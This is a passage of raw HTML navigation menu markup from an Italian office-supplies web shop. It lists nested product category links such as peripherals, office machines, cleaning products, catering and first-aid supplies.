href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E 